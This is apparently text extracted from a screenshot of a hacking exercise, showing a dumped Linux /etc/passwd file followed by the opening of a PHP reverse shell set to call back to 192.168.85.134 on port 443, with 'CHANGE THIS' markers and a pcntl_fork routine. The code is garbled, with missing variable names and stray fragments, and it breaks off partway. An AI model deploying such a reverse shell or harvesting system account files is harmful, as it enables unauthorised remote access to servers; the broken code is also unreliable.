 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
Title:
php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.85.134'; // CHANGE THIS
443; // CHANGE THIS
$chunk_size = 1400;
null;
null;
= 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
add paragraphs